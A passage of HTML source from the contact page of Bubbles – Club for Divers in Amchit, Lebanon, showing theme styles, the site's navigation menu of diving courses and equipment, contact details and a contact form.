					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_848263-css" data-type="wd-style-header_848263">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 100px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 80px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(0, 157, 220, 1);
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//bubblesleb.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//bubblesleb.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//bubblesleb.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//bubblesleb.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//bubblesleb.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//bubblesleb.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//bubblesleb.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//bubblesleb.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//bubblesleb.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 19px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(72,118,202);
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(72,118,202);
	--btn-accented-bgcolor-hover: rgb(52,108,210);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: rgb(250,215,3);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(72,118,202);
	background-image: url(https://bubblesleb.com/wp-content/smush-avif/2021/09/digitals-promo-popup.jpg.avif);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(249,249,249);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(72,118,202);
}

			</style>
			<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style></head>

<body class="wp-singular page-template-default page page-id-4439 wp-theme-woodmart theme-woodmart woocommerce-no-js woodmart wrapper-full-width  sticky-footer-on categories-accordion-on woodmart-ajax-shop-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-menu" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_848263 whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://bubblesleb.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="348" height="91" data-src="https://bubblesleb.com/wp-content/uploads/2022/08/Bubbles-Final-logo.svg" class="attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 348px; --smush-placeholder-aspect-ratio: 348/91;max-width:500px;" decoding="async" src="[data-uri]" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://bubblesleb.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="348" height="91" data-src="https://bubblesleb.com/wp-content/uploads/2022/08/Bubbles-Final-logo.svg" class="attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 348px; --smush-placeholder-aspect-ratio: 348/91;max-width:179px;" decoding="async" src="[data-uri]" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-col-1">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8553 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bubblesleb.com/" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li id="menu-item-8554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8554 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">ABOUT</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8555 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/about-us-bubbles-cd/" class="woodmart-nav-link">BUBBLES &#8211; Club for Divers</a></li>
	<li id="menu-item-8564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8564 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/about-us-ssi/" class="woodmart-nav-link">Scuba Schools International</a></li>
	<li id="menu-item-8567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/about-us-bubbles-org/" class="woodmart-nav-link">Bubbles Org</a></li>
	<li id="menu-item-8574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8574 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/our-partners/" class="woodmart-nav-link">OUR PARTNERS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8597 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bubblesleb.com/product-category/courses/" class="woodmart-nav-link"><span class="nav-link-text">Courses</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8598 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/product-category/courses/recreational/" class="woodmart-nav-link">Recreational</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-8599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8599 item-level-2 wd-event-hover" ><a href="https://bubblesleb.com/product-category/courses/recreational/try-scuba-diving/" class="woodmart-nav-link">Try Scuba Diving</a></li>
		<li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600 item-level-2 wd-event-hover" ><a href="https://bubblesleb.com/product-category/courses/recreational/become-a-diver/" class="woodmart-nav-link">Become a Diver</a></li>
		<li id="menu-item-8601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8601 item-level-2 wd-event-hover" ><a href="https://bubblesleb.com/product-category/courses/recreational/kids/" class="woodmart-nav-link">Kids</a></li>
		<li id="menu-item-8602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8602 item-level-2 wd-event-hover" ><a href="https://bubblesleb.com/product-category/courses/recreational/continuing-education/" class="woodmart-nav-link">Continuing Education</a></li>
		<li id="menu-item-8603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8603 item-level-2 wd-event-hover" ><a href="https://bubblesleb.com/product-category/courses/recreational/snorkeling-updates/" class="woodmart-nav-link">Snorkeling &#038; Updates</a></li>
	</ul>
</li>
	<li id="menu-item-8604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8604 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/product-category/courses/extended-range/" class="woodmart-nav-link">Extended Range</a></li>
	<li id="menu-item-8605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8605 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/product-category/courses/professional/" class="woodmart-nav-link">Professional</a></li>
	<li id="menu-item-8606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8606 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/product-category/courses/bundles/" class="woodmart-nav-link">Bundles</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/" class="woodmart-nav-link"><span class="nav-link-text">SHOP</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-13039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13039 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/" class="woodmart-nav-link">Total Diving System</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-13046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13046 item-level-2 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/accessories-system/" class="woodmart-nav-link">Accessories System</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-13096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13096 item-level-3 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/accessories-system/decals/" class="woodmart-nav-link">Decals</a></li>
			<li id="menu-item-13065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13065 item-level-3 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/accessories-system/lighting/" class="woodmart-nav-link">Lighting</a></li>
			<li id="menu-item-13060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13060 item-level-3 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/accessories-system/marker-buoys/" class="woodmart-nav-link">Marker Buoys</a></li>
			<li id="menu-item-13087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13087 item-level-3 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/accessories-system/other-accessories/" class="woodmart-nav-link">Other Accessories</a></li>
			<li id="menu-item-13059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13059 item-level-3 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/accessories-system/stainless-steel/" class="woodmart-nav-link">Stainless Steel</a></li>
		</ul>
</li>
		<li id="menu-item-13047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13047 item-level-2 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/buoyancy-system/" class="woodmart-nav-link">Buoyancy System</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-12935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12935 item-level-3 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/buoyancy-system/bcds/" class="woodmart-nav-link">BCDs</a></li>
		</ul>
</li>
		<li id="menu-item-13048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13048 item-level-2 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/delivery-system/" class="woodmart-nav-link">Delivery System</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-8608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8608 item-level-3 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/equipment/new/regulators/" class="woodmart-nav-link">Regulators</a></li>
		</ul>
</li>
		<li id="menu-item-13049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13049 item-level-2 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/exposure-system/" class="woodmart-nav-link">Exposure SYstem</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-13082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13082 item-level-3 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/exposure-system/boots-gloves/" class="woodmart-nav-link">Boots &amp; Gloves</a></li>
			<li id="menu-item-13018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13018 item-level-3 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/exposure-system/rash-guards/" class="woodmart-nav-link">Rash Guards</a></li>
			<li id="menu-item-12984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12984 item-level-3 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/exposure-system/wetsuits-neoprene/" class="woodmart-nav-link">Wetsuits</a></li>
		</ul>
</li>
		<li id="menu-item-13050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13050 item-level-2 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/information-system/" class="woodmart-nav-link">Information System</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-8609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8609 item-level-3 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/equipment/new/computers/" class="woodmart-nav-link">Computers</a></li>
			<li id="menu-item-8610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8610 item-level-3 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/equipment/new/instruments/" class="woodmart-nav-link">SPGs</a></li>
			<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079 item-level-3 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/information-system/other-instruments/" class="woodmart-nav-link">Other Instruments</a></li>
		</ul>
</li>
		<li id="menu-item-13040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13040 item-level-2 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/snorkeling-system/" class="woodmart-nav-link">Snorkeling System</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-13081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13081 item-level-3 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/exposure-system/boots-gloves/" class="woodmart-nav-link">Boots &amp; Gloves</a></li>
			<li id="menu-item-12974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12974 item-level-3 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/snorkeling-system/masks/" class="woodmart-nav-link">Masks</a></li>
			<li id="menu-item-12963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12963 item-level-3 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/tds/snorkeling-system/fins/" class="woodmart-nav-link">Fins</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8611 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/pre-owned-equipment/" class="woodmart-nav-link">Pre-Owned Equipment</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8612 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8613 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/dives/" class="woodmart-nav-link">Dives</a></li>
	<li id="menu-item-8614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8614 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/product-category/shop/equipment/rental/" class="woodmart-nav-link">Rental</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8630 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/gas-fills/" class="woodmart-nav-link">GAS FILLS</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8636 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/other-services/" class="woodmart-nav-link">OTHER SERVICES</a></li>
	<li id="menu-item-8644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8644 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/verify-your-dive/" class="woodmart-nav-link">VERIFY YOUR DIVE</a></li>
	<li id="menu-item-11146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11146 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/where-to-stay/" class="woodmart-nav-link">Lodging</a></li>
	<li id="menu-item-13155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13155 item-level-1 wd-event-hover" ><a href="https://bubblesleb.com/downloads/" class="woodmart-nav-link">Downloads</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4439 current_page_item menu-item-8556 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bubblesleb.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">CONTACT</span></a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://bubblesleb.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
				

<div class="wd-content-area site-content">
									<article id="post-4439" class="entry-content post-4439 page type-page status-publish hentry">
					<div id="map-multi-marker-1" class="map-multi-marker" style="height: 500px; width: 100%"></div>
<p> </p>
<h4>Contact info</h4>
<p><strong>Bubbles – Club for Divers<br /></strong><strong>Nova Mare, Michel Sleiman Blvd.<br />Amchit, Lebanon<br /></strong><br />Telephone: <a href="tel:+96170869987">+961 70 869987</a><br />E-mail: <a href="/cdn-cgi/l/email-protection#0960676f66496b7c6b6b656c7a656c6b276a6664"><span class="__cf_email__" data-cfemail="1a73747c755a786f7878767f69767f7834797577">[email&#160;protected]</span></a></p>
<h4>CONTACT US</h4>


<div class="wpcf7 no-js" id="wpcf7-f8497-p4439-o1" lang="en-US" dir="ltr" data-wpcf7-id="8497">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact-us/#wpcf7-f8497-p4439-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8497" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8497-p4439-o1" /><input type="hidden" name="_wpcf7_container_post" value="4439" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row-fluid">
	<p class="span4 field"><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name:" value="" type="text" name="your-name" /></span>
	</p>
	<p class="span4 field"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail:" value="" type="email" name="your-email" /></span>
	</p>
	<p class="span4 field"><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Phone:" value="" type="text" name="your-phone" /></span>
	</p>
</div>
<p class="field"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message:" name="your-message"></textarea></span>
</p>
<p class="submit-wrap"><input type="reset" value="clear" class="btn btn-primary" /><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary" type="submit" value="send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


					
									</article>

				
		
</div>



			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																		<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small style="color: black;font-size:13px">© Copyright 2025, Bubbles. All Rights Reserved.<small>															</div>
															<div class="wd-col-end reset-last-child">
												<link rel="stylesheet" id="elementor-post-8461-css" href="https://bubblesleb.com/wp-content/uploads/elementor/css/post-8461.css?ver=1768563982" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8461" class="elementor elementor-8461" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-82a652c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82a652c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8a1f12" data-id="f8a1f12" data-element_type="column">
